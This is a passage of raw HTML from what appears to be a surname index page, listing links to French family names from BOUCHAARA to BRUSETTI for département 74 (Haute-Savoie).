href="?d=74&n=BOUCHAARA">BOUCHAARA</a>, <a href="?d=74&n=BOUCHAGE">BOUCHAGE</a>, <a href="?d=74&n=BOUCHAIR">BOUCHAIR</a>, <a href="?d=74&n=BOUCHARD">BOUCHARD</a>, <a href="?d=74&n=BOUCHARDEAU">BOUCHARDEAU</a>, <a href="?d=74&n=BOUCHARDY">BOUCHARDY</a>, <a href="?d=74&n=BOUCHARENC">BOUCHARENC</a>, <a href="?d=74&n=BOUCHAUD">BOUCHAUD</a>, <a href="?d=74&n=BOUCHE">BOUCHE</a>, <a href="?d=74&n=BOUCHEEX BELLOMIE">BOUCHEEX BELLOMIE</a>, <a href="?d=74&n=BOUCHEIX-BELLOMIE">BOUCHEIX-BELLOMIE</a>, <a href="?d=74&n=BOUCHELALEG">BOUCHELALEG</a>, <a href="?d=74&n=BOUCHELLIG">BOUCHELLIG</a>, <a href="?d=74&n=BOUCHEMOUSSE">BOUCHEMOUSSE</a>, <a href="?d=74&n=BOUCHENOUA">BOUCHENOUA</a>, <a href="?d=74&n=BOUCHER">BOUCHER</a>, <a href="?d=74&n=BOUCHERIE">BOUCHERIE</a>, <a href="?d=74&n=BOUCHET">BOUCHET</a>, <a href="?d=74&n=BOUCHET-BELLOMIE">BOUCHET-BELLOMIE</a>, <a href="?d=74&n=BOUCHET-DUFFOND">BOUCHET-DUFFOND</a>, <a href="?d=74&n=BOUCHET-FLOCHET">BOUCHET-FLOCHET</a>, <a href="?d=74&n=BOUCHEUX-BELLOMIE">BOUCHEUX-BELLOMIE</a>, <a href="?d=74&n=BOUCHEX">BOUCHEX</a>, <a href="?d=74&n=BOUCHEX BELLOMIE">BOUCHEX BELLOMIE</a>, <a href="?d=74&n=BOUCHEX-BELLOMIE">BOUCHEX-BELLOMIE</a>, <a href="?d=74&n=BOUCHEY">BOUCHEY</a>, <a href="?d=74&n=BOUCHEZ">BOUCHEZ</a>, <a href="?d=74&n=BOUCHON">BOUCHON</a>, <a href="?d=74&n=BOUCHOUD">BOUCHOUD</a>, <a href="?d=74&n=BOUCHU">BOUCHU</a>, <a href="?d=74&n=BOUCHY">BOUCHY</a>, <a href="?d=74&n=BOUCKAERT">BOUCKAERT</a>, <a href="?d=74&n=BOUCLIER">BOUCLIER</a>, <a href="?d=74&n=BOUCON">BOUCON</a>, <a href="?d=74&n=BOUDE">BOUDE</a>, <a href="?d=74&n=BOUDET">BOUDET</a>, <a href="?d=74&n=BOUDIERES">BOUDIERES</a>, <a href="?d=74&n=BOUDIN">BOUDIN</a>, <a href="?d=74&n=BOUDION">BOUDION</a>, <a href="?d=74&n=BOUDOL">BOUDOL</a>, <a href="?d=74&n=BOUDON">BOUDON</a>, <a href="?d=74&n=BOUDOT">BOUDOT</a>, <a href="?d=74&n=BOUDOUANI">BOUDOUANI</a>, <a href="?d=74&n=BOUE">BOUE</a>, <a href="?d=74&n=BOUET">BOUET</a>, <a href="?d=74&n=BOUFERCHA">BOUFERCHA</a>, <a href="?d=74&n=BOUFFAND">BOUFFAND</a>, <a href="?d=74&n=BOUFFARD">BOUFFARD</a>, <a href="?d=74&n=BOUFFE">BOUFFE</a>, <a href="?d=74&n=BOUGANIM">BOUGANIM</a>, <a href="?d=74&n=BOUGHANMI">BOUGHANMI</a>, <a href="?d=74&n=BOUGHARIOU">BOUGHARIOU</a>, <a href="?d=74&n=BOUGOUFA">BOUGOUFA</a>, <a href="?d=74&n=BOUGUERGOUR">BOUGUERGOUR</a>, <a href="?d=74&n=BOUGUERRA">BOUGUERRA</a>, <a href="?d=74&n=BOUHAD">BOUHAD</a>, <a href="?d=74&n=BOUHASSOUN">BOUHASSOUN</a>, <a href="?d=74&n=BOUHELIER">BOUHELIER</a>, <a href="?d=74&n=BOUILLAT">BOUILLAT</a>, <a href="?d=74&n=BOUILLE">BOUILLE</a>, <a href="?d=74&n=BOUILLET">BOUILLET</a>, <a href="?d=74&n=BOUILLEVART">BOUILLEVART</a>, <a href="?d=74&n=BOUILLON">BOUILLON</a>, <a href="?d=74&n=BOUILLOT">BOUILLOT</a>, <a href="?d=74&n=BOUILLY">BOUILLY</a>, <a href="?d=74&n=BOUJARD">BOUJARD</a>, <a href="?d=74&n=BOUJON">BOUJON</a>, <a href="?d=74&n=BOUKERROU">BOUKERROU</a>, <a href="?d=74&n=BOUKHADA">BOUKHADA</a>, <a href="?d=74&n=BOUKMICHE">BOUKMICHE</a>, <a href="?d=74&n=BOUKOLS">BOUKOLS</a>, <a href="?d=74&n=BOULAND">BOULAND</a>, <a href="?d=74&n=BOULANGER">BOULANGER</a>, <a href="?d=74&n=BOULANGIER">BOULANGIER</a>, <a href="?d=74&n=BOULARD">BOULARD</a>, <a href="?d=74&n=BOULAY">BOULAY</a>, <a href="?d=74&n=BOULE">BOULE</a>, <a href="?d=74&n=BOULEAU">BOULEAU</a>, <a href="?d=74&n=BOULENGER">BOULENGER</a>, <a href="?d=74&n=BOULENS">BOULENS</a>, <a href="?d=74&n=BOULET">BOULET</a>, <a href="?d=74&n=BOULETREAU">BOULETREAU</a>, <a href="?d=74&n=BOULFERKAT">BOULFERKAT</a>, <a href="?d=74&n=BOULFETEIS">BOULFETEIS</a>, <a href="?d=74&n=BOULHOL">BOULHOL</a>, <a href="?d=74&n=BOULICAULT">BOULICAULT</a>, <a href="?d=74&n=BOULIFARD">BOULIFARD</a>, <a href="?d=74&n=BOULINGUEZ">BOULINGUEZ</a>, <a href="?d=74&n=BOULKESRANE">BOULKESRANE</a>, <a href="?d=74&n=BOULMIER">BOULMIER</a>, <a href="?d=74&n=BOULOT">BOULOT</a>, <a href="?d=74&n=BOULOUDANI">BOULOUDANI</a>, <a href="?d=74&n=BOULOZ">BOULOZ</a>, <a href="?d=74&n=BOUMAOUR">BOUMAOUR</a>, <a href="?d=74&n=BOUMEDIENE">BOUMEDIENE</a>, <a href="?d=74&n=BOUNECHADA">BOUNECHADA</a>, <a href="?d=74&n=BOUNEMOURA">BOUNEMOURA</a>, <a href="?d=74&n=BOUNIOL">BOUNIOL</a>, <a href="?d=74&n=BOUOUDEN">BOUOUDEN</a>, <a href="?d=74&n=BOUQUET">BOUQUET</a>, <a href="?d=74&n=BOUQUIER">BOUQUIER</a>, <a href="?d=74&n=BOUR">BOUR</a>, <a href="?d=74&n=BOURBAB">BOURBAB</a>, <a href="?d=74&n=BOURBON">BOURBON</a>, <a href="?d=74&n=BOURBON COENNOZ">BOURBON COENNOZ</a>, <a href="?d=74&n=BOURDASSOL">BOURDASSOL</a>, <a href="?d=74&n=BOURDAUD">BOURDAUD</a>, <a href="?d=74&n=BOURDAUDHUI">BOURDAUDHUI</a>, <a href="?d=74&n=BOURDEL">BOURDEL</a>, <a href="?d=74&n=BOURDERY">BOURDERY</a>, <a href="?d=74&n=BOURDIAUX">BOURDIAUX</a>, <a href="?d=74&n=BOURDIN">BOURDIN</a>, <a href="?d=74&n=BOURDIOL">BOURDIOL</a>, <a href="?d=74&n=BOURDON">BOURDON</a>, <a href="?d=74&n=BOURDONNAS">BOURDONNAS</a>, <a href="?d=74&n=BOURDONNAY DU CLESIO">BOURDONNAY DU CLESIO</a>, <a href="?d=74&n=BOUREKKOUK">BOUREKKOUK</a>, <a href="?d=74&n=BOURET">BOURET</a>, <a href="?d=74&n=BOURG">BOURG</a>, <a href="?d=74&n=BOURGADEL">BOURGADEL</a>, <a href="?d=74&n=BOURGEAT">BOURGEAT</a>, <a href="?d=74&n=BOURGEAUD">BOURGEAUD</a>, <a href="?d=74&n=BOURGEAUX">BOURGEAUX</a>, <a href="?d=74&n=BOURGEAY">BOURGEAY</a>, <a href="?d=74&n=BOURGEOIS">BOURGEOIS</a>, <a href="?d=74&n=BOURGET">BOURGET</a>, <a href="?d=74&n=BOURGOIN">BOURGOIN</a>, <a href="?d=74&n=BOURGOIS">BOURGOIS</a>, <a href="?d=74&n=BOURGON">BOURGON</a>, <a href="?d=74&n=BOURGUIGNON">BOURGUIGNON</a>, <a href="?d=74&n=BOURICHA">BOURICHA</a>, <a href="?d=74&n=BOURIEL">BOURIEL</a>, <a href="?d=74&n=BOURIN-GROELL">BOURIN-GROELL</a>, <a href="?d=74&n=BOURLON">BOURLON</a>, <a href="?d=74&n=BOURNAC">BOURNAC</a>, <a href="?d=74&n=BOURNE">BOURNE</a>, <a href="?d=74&n=BOURNISIEN">BOURNISIEN</a>, <a href="?d=74&n=BOURNONVILLE">BOURNONVILLE</a>, <a href="?d=74&n=BOUROT">BOUROT</a>, <a href="?d=74&n=BOURQUARD">BOURQUARD</a>, <a href="?d=74&n=BOURQUENOUD">BOURQUENOUD</a>, <a href="?d=74&n=BOURQUI">BOURQUI</a>, <a href="?d=74&n=BOURQUIN">BOURQUIN</a>, <a href="?d=74&n=BOURRACHAUD">BOURRACHAUD</a>, <a href="?d=74&n=BOURRET">BOURRET</a>, <a href="?d=74&n=BOURRIER">BOURRIER</a>, <a href="?d=74&n=BOURRIN">BOURRIN</a>, <a href="?d=74&n=BOURSEAU">BOURSEAU</a>, <a href="?d=74&n=BOURSON">BOURSON</a>, <a href="?d=74&n=BOUSAKHSAKH">BOUSAKHSAKH</a>, <a href="?d=74&n=BOUSCAREN">BOUSCAREN</a>, <a href="?d=74&n=BOUSCAT">BOUSCAT</a>, <a href="?d=74&n=BOUSCAUD">BOUSCAUD</a>, <a href="?d=74&n=BOUSCHON">BOUSCHON</a>, <a href="?d=74&n=BOUSENDORFFER">BOUSENDORFFER</a>, <a href="?d=74&n=BOUSMAT">BOUSMAT</a>, <a href="?d=74&n=BOUSON">BOUSON</a>, <a href="?d=74&n=BOUSQUET">BOUSQUET</a>, <a href="?d=74&n=BOUSSAA">BOUSSAA</a>, <a href="?d=74&n=BOUSSABOUN">BOUSSABOUN</a>, <a href="?d=74&n=BOUSSAHA">BOUSSAHA</a>, <a href="?d=74&n=BOUSSAIS">BOUSSAIS</a>, <a href="?d=74&n=BOUSSALEM">BOUSSALEM</a>, <a href="?d=74&n=BOUSSANGE">BOUSSANGE</a>, <a href="?d=74&n=BOUSSARD">BOUSSARD</a>, <a href="?d=74&n=BOUSSELOT">BOUSSELOT</a>, <a href="?d=74&n=BOUSSIN">BOUSSIN</a>, <a href="?d=74&n=BOUSSION">BOUSSION</a>, <a href="?d=74&n=BOUSSITA">BOUSSITA</a>, <a href="?d=74&n=BOUSSON">BOUSSON</a>, <a href="?d=74&n=BOUSSY">BOUSSY</a>, <a href="?d=74&n=BOUTBIEN">BOUTBIEN</a>, <a href="?d=74&n=BOUTEILLE">BOUTEILLE</a>, <a href="?d=74&n=BOUTEILLON">BOUTEILLON</a>, <a href="?d=74&n=BOUTERAA">BOUTERAA</a>, <a href="?d=74&n=BOUTHEON">BOUTHEON</a>, <a href="?d=74&n=BOUTILLIER">BOUTILLIER</a>, <a href="?d=74&n=BOUTIN">BOUTIN</a>, <a href="?d=74&n=BOUTON">BOUTON</a>, <a href="?d=74&n=BOUTOU">BOUTOU</a>, <a href="?d=74&n=BOUTRIA">BOUTRIA</a>, <a href="?d=74&n=BOUTRON">BOUTRON</a>, <a href="?d=74&n=BOUTTAZ">BOUTTAZ</a>, <a href="?d=74&n=BOUVARD">BOUVARD</a>, <a href="?d=74&n=BOUVARD COCONET">BOUVARD COCONET</a>, <a href="?d=74&n=BOUVARD-COCONNET">BOUVARD-COCONNET</a>, <a href="?d=74&n=BOUVERAT">BOUVERAT</a>, <a href="?d=74&n=BOUVERD">BOUVERD</a>, <a href="?d=74&n=BOUVERET">BOUVERET</a>, <a href="?d=74&n=BOUVERON">BOUVERON</a>, <a href="?d=74&n=BOUVEROT">BOUVEROT</a>, <a href="?d=74&n=BOUVET">BOUVET</a>, <a href="?d=74&n=BOUVET-BIONDA">BOUVET-BIONDA</a>, <a href="?d=74&n=BOUVET-GERBETTAZ">BOUVET-GERBETTAZ</a>, <a href="?d=74&n=BOUVET VULLIEZ">BOUVET VULLIEZ</a>, <a href="?d=74&n=BOUVIER">BOUVIER</a>, <a href="?d=74&n=BOUVIER BANGILLON">BOUVIER BANGILLON</a>, <a href="?d=74&n=BOUVIER BELLEVILLE">BOUVIER BELLEVILLE</a>, <a href="?d=74&n=BOUVIER-BELLEVILLE">BOUVIER-BELLEVILLE</a>, <a href="?d=74&n=BOUVIER-BERTHET">BOUVIER-BERTHET</a>, <a href="?d=74&n=BOUVIER-DIT-A-L HOTOZ">BOUVIER-DIT-A-L HOTOZ</a>, <a href="?d=74&n=BOUVIER D YVOIRE">BOUVIER D YVOIRE</a>, <a href="?d=74&n=BOUVIER D'YVOIRE">BOUVIER D'YVOIRE</a>, <a href="?d=74&n=BOUVIER-VOLAILLE">BOUVIER-VOLAILLE</a>, <a href="?d=74&n=BOUVRAT">BOUVRAT</a>, <a href="?d=74&n=BOUYAC">BOUYAC</a>, <a href="?d=74&n=BOUYER">BOUYER</a>, <a href="?d=74&n=BOUYGUES">BOUYGUES</a>, <a href="?d=74&n=BOUYSSOU">BOUYSSOU</a>, <a href="?d=74&n=BOUZEBRA">BOUZEBRA</a>, <a href="?d=74&n=BOUZIGH">BOUZIGH</a>, <a href="?d=74&n=BOVAGNE">BOVAGNE</a>, <a href="?d=74&n=BOVAGNET">BOVAGNET</a>, <a href="?d=74&n=BOVARD">BOVARD</a>, <a href="?d=74&n=BOVARDET">BOVARDET</a>, <a href="?d=74&n=BOVEIRON">BOVEIRON</a>, <a href="?d=74&n=BOVERI">BOVERI</a>, <a href="?d=74&n=BOVERO">BOVERO</a>, <a href="?d=74&n=BOVERY">BOVERY</a>, <a href="?d=74&n=BOVET">BOVET</a>, <a href="?d=74&n=BOVIER">BOVIER</a>, <a href="?d=74&n=BOVIO">BOVIO</a>, <a href="?d=74&n=BOVO">BOVO</a>, <a href="?d=74&n=BOX">BOX</a>, <a href="?d=74&n=BOY">BOY</a>, <a href="?d=74&n=BOYANCE">BOYANCE</a>, <a href="?d=74&n=BOYER">BOYER</a>, <a href="?d=74&n=BOYET">BOYET</a>, <a href="?d=74&n=BOYMOND">BOYMOND</a>, <a href="?d=74&n=BOYRON">BOYRON</a>, <a href="?d=74&n=BOZ">BOZ</a>, <a href="?d=74&n=BOZELLEC">BOZELLEC</a>, <a href="?d=74&n=BOZET">BOZET</a>, <a href="?d=74&n=BOZETTO">BOZETTO</a>, <a href="?d=74&n=BOZIER">BOZIER</a>, <a href="?d=74&n=BOZIO">BOZIO</a>, <a href="?d=74&n=BOZON">BOZON</a>, <a href="?d=74&n=BOZON BONTEMPS">BOZON BONTEMPS</a>, <a href="?d=74&n=BOZON LEYDIER">BOZON LEYDIER</a>, <a href="?d=74&n=BOZON-LEYDIER">BOZON-LEYDIER</a>, <a href="?d=74&n=BOZON-LIAUDET">BOZON-LIAUDET</a>, <a href="?d=74&n=BOZON MARCORET">BOZON MARCORET</a>, <a href="?d=74&n=BOZON-MARCORET">BOZON-MARCORET</a>, <a href="?d=74&n=BOZON MERMET">BOZON MERMET</a>, <a href="?d=74&n=BOZON-MERMET">BOZON-MERMET</a>, <a href="?d=74&n=BOZONNAT">BOZONNAT</a>, <a href="?d=74&n=BOZONNET">BOZONNET</a>, <a href="?d=74&n=BOZON-PETRIER">BOZON-PETRIER</a>, <a href="?d=74&n=BOZZALA">BOZZALA</a>, <a href="?d=74&n=BOZZALLA">BOZZALLA</a>, <a href="?d=74&n=BOZZALLA MARCO">BOZZALLA MARCO</a>, <a href="?d=74&n=BOZZALLA-PRET">BOZZALLA-PRET</a>, <a href="?d=74&n=BOZZETTO">BOZZETTO</a>, <a href="?d=74&n=BOZZINI">BOZZINI</a>, <a href="?d=74&n=BOZZO">BOZZO</a>, <a href="?d=74&n=BOZZOLA">BOZZOLA</a>, <a href="?d=74&n=BOZZOLLA-PRET">BOZZOLLA-PRET</a>, <a href="?d=74&n=BOZZO-ROLANDO">BOZZO-ROLANDO</a>, <a href="?d=74&n=BRACCO">BRACCO</a>, <a href="?d=74&n=BRACESCO">BRACESCO</a>, <a href="?d=74&n=BRACH">BRACH</a>, <a href="?d=74&n=BRACHER">BRACHER</a>, <a href="?d=74&n=BRACHET">BRACHET</a>, <a href="?d=74&n=BRACHON">BRACHON</a>, <a href="?d=74&n=BRACONNAY">BRACONNAY</a>, <a href="?d=74&n=BRADIER">BRADIER</a>, <a href="?d=74&n=BRAECHEVELDT">BRAECHEVELDT</a>, <a href="?d=74&n=BRAGAGNOLO">BRAGAGNOLO</a>, <a href="?d=74&n=BRAGANTI">BRAGANTI</a>, <a href="?d=74&n=BRAHIMI">BRAHIMI</a>, <a href="?d=74&n=BRAILLON">BRAILLON</a>, <a href="?d=74&n=BRAISE">BRAISE</a>, <a href="?d=74&n=BRAISSAND">BRAISSAND</a>, <a href="?d=74&n=BRAIZAT">BRAIZAT</a>, <a href="?d=74&n=BRAIZE">BRAIZE</a>, <a href="?d=74&n=BRAMAZ">BRAMAZ</a>, <a href="?d=74&n=BRAMBILLA">BRAMBILLA</a>, <a href="?d=74&n=BRAMEREL">BRAMEREL</a>, <a href="?d=74&n=BRAN">BRAN</a>, <a href="?d=74&n=BRANCALEONE">BRANCALEONE</a>, <a href="?d=74&n=BRANCAZ">BRANCAZ</a>, <a href="?d=74&n=BRANCHARD">BRANCHARD</a>, <a href="?d=74&n=BRANCHE">BRANCHE</a>, <a href="?d=74&n=BRANCHET">BRANCHET</a>, <a href="?d=74&n=BRANCHON">BRANCHON</a>, <a href="?d=74&n=BRANCHU">BRANCHU</a>, <a href="?d=74&n=BRANCO">BRANCO</a>, <a href="?d=74&n=BRAND">BRAND</a>, <a href="?d=74&n=BRANDAO">BRANDAO</a>, <a href="?d=74&n=BRANDENBURGER">BRANDENBURGER</a>, <a href="?d=74&n=BRANDO">BRANDO</a>, <a href="?d=74&n=BRANDT">BRANDT</a>, <a href="?d=74&n=BRANGER">BRANGER</a>, <a href="?d=74&n=BRANGI">BRANGI</a>, <a href="?d=74&n=BRANS">BRANS</a>, <a href="?d=74&n=BRASI">BRASI</a>, <a href="?d=74&n=BRASIER">BRASIER</a>, <a href="?d=74&n=BRASSAC">BRASSAC</a>, <a href="?d=74&n=BRASSET">BRASSET</a>, <a href="?d=74&n=BRASSET-VIOLETTE">BRASSET-VIOLETTE</a>, <a href="?d=74&n=BRASSOD">BRASSOD</a>, <a href="?d=74&n=BRASSOUD">BRASSOUD</a>, <a href="?d=74&n=BRATSCHI">BRATSCHI</a>, <a href="?d=74&n=BRATTI">BRATTI</a>, <a href="?d=74&n=BRAUD">BRAUD</a>, <a href="?d=74&n=BRAUNSTEIN">BRAUNSTEIN</a>, <a href="?d=74&n=BRAURE">BRAURE</a>, <a href="?d=74&n=BRAUS">BRAUS</a>, <a href="?d=74&n=BRAUT">BRAUT</a>, <a href="?d=74&n=BRAVE">BRAVE</a>, <a href="?d=74&n=BRAVET">BRAVET</a>, <a href="?d=74&n=BRAVI">BRAVI</a>, <a href="?d=74&n=BRAVIN">BRAVIN</a>, <a href="?d=74&n=BRAVO">BRAVO</a>, <a href="?d=74&n=BRAY">BRAY</a>, <a href="?d=74&n=BRAYER">BRAYER</a>, <a href="?d=74&n=BRAZEAU">BRAZEAU</a>, <a href="?d=74&n=BRAZIER">BRAZIER</a>, <a href="?d=74&n=BREANT">BREANT</a>, <a href="?d=74&n=BREASSON">BREASSON</a>, <a href="?d=74&n=BREAUVILLE">BREAUVILLE</a>, <a href="?d=74&n=BREBAND">BREBAND</a>, <a href="?d=74&n=BRECHE">BRECHE</a>, <a href="?d=74&n=BRECHES">BRECHES</a>, <a href="?d=74&n=BRECHET">BRECHET</a>, <a href="?d=74&n=BRECHIGNAC">BRECHIGNAC</a>, <a href="?d=74&n=BREDA">BREDA</a>, <a href="?d=74&n=BREDANNAZ">BREDANNAZ</a>, <a href="?d=74&n=BREDILLAT">BREDILLAT</a>, <a href="?d=74&n=BREDY">BREDY</a>, <a href="?d=74&n=BREFFAT">BREFFAT</a>, <a href="?d=74&n=BREGAND">BREGAND</a>, <a href="?d=74&n=BREGERAS">BREGERAS</a>, <a href="?d=74&n=BREILLY">BREILLY</a>, <a href="?d=74&n=BREJAUD">BREJAUD</a>, <a href="?d=74&n=BRELAT">BRELAT</a>, <a href="?d=74&n=BRELAZ">BRELAZ</a>, <a href="?d=74&n=BRELIN">BRELIN</a>, <a href="?d=74&n=BREMOND">BREMOND</a>, <a href="?d=74&n=BREMONT">BREMONT</a>, <a href="?d=74&n=BRENIER">BRENIER</a>, <a href="?d=74&n=BRERNO">BRERNO</a>, <a href="?d=74&n=BRES">BRES</a>, <a href="?d=74&n=BRESCIANI">BRESCIANI</a>, <a href="?d=74&n=BRESSAN">BRESSAN</a>, <a href="?d=74&n=BRESSAND">BRESSAND</a>, <a href="?d=74&n=BRESSE">BRESSE</a>, <a href="?d=74&n=BRESSON">BRESSON</a>, <a href="?d=74&n=BRESSOUD">BRESSOUD</a>, <a href="?d=74&n=BRESSY">BRESSY</a>, <a href="?d=74&n=BRESTAS">BRESTAS</a>, <a href="?d=74&n=BRESTAZ">BRESTAZ</a>, <a href="?d=74&n=BRET">BRET</a>, <a href="?d=74&n=BRETEAU">BRETEAU</a>, <a href="?d=74&n=BRETEUIL">BRETEUIL</a>, <a href="?d=74&n=BRETIN">BRETIN</a>, <a href="?d=74&n=BRETON">BRETON</a>, <a href="?d=74&n=BRETONNEAU">BRETONNEAU</a>, <a href="?d=74&n=BRETTE">BRETTE</a>, <a href="?d=74&n=BRETTON">BRETTON</a>, <a href="?d=74&n=BREULL">BREULL</a>, <a href="?d=74&n=BREVART">BREVART</a>, <a href="?d=74&n=BREVET">BREVET</a>, <a href="?d=74&n=BREVIGLIERI">BREVIGLIERI</a>, <a href="?d=74&n=BREYSSE">BREYSSE</a>, <a href="?d=74&n=BREYTON">BREYTON</a>, <a href="?d=74&n=BRIANCON">BRIANCON</a>, <a href="?d=74&n=BRIAND">BRIAND</a>, <a href="?d=74&n=BRIANT">BRIANT</a>, <a href="?d=74&n=BRIANTI">BRIANTI</a>, <a href="?d=74&n=BRIARD">BRIARD</a>, <a href="?d=74&n=BRICE">BRICE</a>, <a href="?d=74&n=BRICHE">BRICHE</a>, <a href="?d=74&n=BRICHET">BRICHET</a>, <a href="?d=74&n=BRICHLER">BRICHLER</a>, <a href="?d=74&n=BRICKA">BRICKA</a>, <a href="?d=74&n=BRICOUT">BRICOUT</a>, <a href="?d=74&n=BRIERE">BRIERE</a>, <a href="?d=74&n=BRIERS">BRIERS</a>, <a href="?d=74&n=BRIET">BRIET</a>, <a href="?d=74&n=BRIEU">BRIEU</a>, <a href="?d=74&n=BRIEUX">BRIEUX</a>, <a href="?d=74&n=BRIFFAUD">BRIFFAUD</a>, <a href="?d=74&n=BRIFFAZ">BRIFFAZ</a>, <a href="?d=74&n=BRIFFOD">BRIFFOD</a>, <a href="?d=74&n=BRIFFOUD">BRIFFOUD</a>, <a href="?d=74&n=BRIFFOX">BRIFFOX</a>, <a href="?d=74&n=BRIGNOLI">BRIGNOLI</a>, <a href="?d=74&n=BRIGUET">BRIGUET</a>, <a href="?d=74&n=BRIKI">BRIKI</a>, <a href="?d=74&n=BRILLARD">BRILLARD</a>, <a href="?d=74&n=BRILLET">BRILLET</a>, <a href="?d=74&n=BRIMALDI">BRIMALDI</a>, <a href="?d=74&n=BRIOL">BRIOL</a>, <a href="?d=74&n=BRION">BRION</a>, <a href="?d=74&n=BRIOUT">BRIOUT</a>, <a href="?d=74&n=BRIQUE">BRIQUE</a>, <a href="?d=74&n=BRIQUET">BRIQUET</a>, <a href="?d=74&n=BRISGAND">BRISGAND</a>, <a href="?d=74&n=BRISGARD">BRISGARD</a>, <a href="?d=74&n=BRISICHELLA">BRISICHELLA</a>, <a href="?d=74&n=BRISON">BRISON</a>, <a href="?d=74&n=BRISSAC">BRISSAC</a>, <a href="?d=74&n=BRISSOT">BRISSOT</a>, <a href="?d=74&n=BRISTEAU">BRISTEAU</a>, <a href="?d=74&n=BRIXNER">BRIXNER</a>, <a href="?d=74&n=BRIZARD">BRIZARD</a>, <a href="?d=74&n=BROCARD">BROCARD</a>, <a href="?d=74&n=BROCCARD">BROCCARD</a>, <a href="?d=74&n=BROCHAND">BROCHAND</a>, <a href="?d=74&n=BROCHARD">BROCHARD</a>, <a href="?d=74&n=BROCHIER">BROCHIER</a>, <a href="?d=74&n=BROCHON">BROCHON</a>, <a href="?d=74&n=BROCHOT">BROCHOT</a>, <a href="?d=74&n=BROCHU">BROCHU</a>, <a href="?d=74&n=BROCK">BROCK</a>, <a href="?d=74&n=BROCKMANN">BROCKMANN</a>, <a href="?d=74&n=BRODARD">BRODARD</a>, <a href="?d=74&n=BRODERS">BRODERS</a>, <a href="?d=74&n=BROGGI">BROGGI</a>, <a href="?d=74&n=BROGLIA">BROGLIA</a>, <a href="?d=74&n=BROGLIO">BROGLIO</a>, <a href="?d=74&n=BROGNA">BROGNA</a>, <a href="?d=74&n=BROISAT">BROISAT</a>, <a href="?d=74&n=BROISIN">BROISIN</a>, <a href="?d=74&n=BROISIN-BONTAZ">BROISIN-BONTAZ</a>, <a href="?d=74&n=BROISIN-DONTAZ">BROISIN-DONTAZ</a>, <a href="?d=74&n=BROISIN-DOUTAZ">BROISIN-DOUTAZ</a>, <a href="?d=74&n=BROISSAND">BROISSAND</a>, <a href="?d=74&n=BROISSANT">BROISSANT</a>, <a href="?d=74&n=BROIZAT">BROIZAT</a>, <a href="?d=74&n=BROLY">BROLY</a>, <a href="?d=74&n=BROMBERGER">BROMBERGER</a>, <a href="?d=74&n=BRON">BRON</a>, <a href="?d=74&n=BROND">BROND</a>, <a href="?d=74&n=BRONDEX">BRONDEX</a>, <a href="?d=74&n=BRON FONTANAZ">BRON FONTANAZ</a>, <a href="?d=74&n=BRON-FONTANAZ">BRON-FONTANAZ</a>, <a href="?d=74&n=BRONJ">BRONJ</a>, <a href="?d=74&n=BRONNER">BRONNER</a>, <a href="?d=74&n=BRONSTEIN">BRONSTEIN</a>, <a href="?d=74&n=BROQUET">BROQUET</a>, <a href="?d=74&n=BROS">BROS</a>, <a href="?d=74&n=BROSIN">BROSIN</a>, <a href="?d=74&n=BROSSARD">BROSSARD</a>, <a href="?d=74&n=BROSSE">BROSSE</a>, <a href="?d=74&n=BROSSELIN">BROSSELIN</a>, <a href="?d=74&n=BROSSE-RAVAT">BROSSE-RAVAT</a>, <a href="?d=74&n=BROSSIER">BROSSIER</a>, <a href="?d=74&n=BROTHIER">BROTHIER</a>, <a href="?d=74&n=BROTHIER NAZ">BROTHIER NAZ</a>, <a href="?d=74&n=BROTTES">BROTTES</a>, <a href="?d=74&n=BROTTET">BROTTET</a>, <a href="?d=74&n=BROUARD">BROUARD</a>, <a href="?d=74&n=BROUILHET">BROUILHET</a>, <a href="?d=74&n=BROUILLE">BROUILLE</a>, <a href="?d=74&n=BROUSOZ">BROUSOZ</a>, <a href="?d=74&n=BROUSSE">BROUSSE</a>, <a href="?d=74&n=BROUZE">BROUZE</a>, <a href="?d=74&n=BROUZES">BROUZES</a>, <a href="?d=74&n=BROVADAN">BROVADAN</a>, <a href="?d=74&n=BROVARONE">BROVARONE</a>, <a href="?d=74&n=BROVOARONE">BROVOARONE</a>, <a href="?d=74&n=BROYELLE">BROYELLE</a>, <a href="?d=74&n=BROZE">BROZE</a>, <a href="?d=74&n=BROZZONI">BROZZONI</a>, <a href="?d=74&n=BRTUNIER">BRTUNIER</a>, <a href="?d=74&n=BRU">BRU</a>, <a href="?d=74&n=BRUAND">BRUAND</a>, <a href="?d=74&n=BRUCHET">BRUCHET</a>, <a href="?d=74&n=BRUCHEZ">BRUCHEZ</a>, <a href="?d=74&n=BRUCHON">BRUCHON</a>, <a href="?d=74&n=BRUDER">BRUDER</a>, <a href="?d=74&n=BRUDERLI">BRUDERLI</a>, <a href="?d=74&n=BRUDIEU">BRUDIEU</a>, <a href="?d=74&n=BRUEL">BRUEL</a>, <a href="?d=74&n=BRUERE">BRUERE</a>, <a href="?d=74&n=BRUET-HOTELLAZ">BRUET-HOTELLAZ</a>, <a href="?d=74&n=BRUFIN">BRUFIN</a>, <a href="?d=74&n=BRUGGER">BRUGGER</a>, <a href="?d=74&n=BRUGO">BRUGO</a>, <a href="?d=74&n=BRUGUIERE">BRUGUIERE</a>, <a href="?d=74&n=BRUIS">BRUIS</a>, <a href="?d=74&n=BRULE">BRULE</a>, <a href="?d=74&n=BRULE DIT BIRAGHI">BRULE DIT BIRAGHI</a>, <a href="?d=74&n=BRULHART">BRULHART</a>, <a href="?d=74&n=BRULLE">BRULLE</a>, <a href="?d=74&n=BRUN">BRUN</a>, <a href="?d=74&n=BRUNA">BRUNA</a>, <a href="?d=74&n=BRUNAT">BRUNAT</a>, <a href="?d=74&n=BRUNAZ">BRUNAZ</a>, <a href="?d=74&n=BRUNEAU">BRUNEAU</a>, <a href="?d=74&n=BRUNEL">BRUNEL</a>, <a href="?d=74&n=BRUNELET">BRUNELET</a>, <a href="?d=74&n=BRUNELLI">BRUNELLI</a>, <a href="?d=74&n=BRUNERIE">BRUNERIE</a>, <a href="?d=74&n=BRUNERO">BRUNERO</a>, <a href="?d=74&n=BRUNET">BRUNET</a>, <a href="?d=74&n=BRUNETTI">BRUNETTI</a>, <a href="?d=74&n=BRUNIER">BRUNIER</a>, <a href="?d=74&n=BRUNISHOLZ">BRUNISHOLZ</a>, <a href="?d=74&n=BRUNO">BRUNO</a>, <a href="?d=74&n=BRUNOD">BRUNOD</a>, <a href="?d=74&n=BRUNORI">BRUNORI</a>, <a href="?d=74&n=BRUNOT">BRUNOT</a>, <a href="?d=74&n=BRUSCHET">BRUSCHET</a>, <a href="?d=74&n=BRUSCHINA">BRUSCHINA</a>, <a href="?d=74&n=BRUSETTI">BRUSETTI</a>, <a 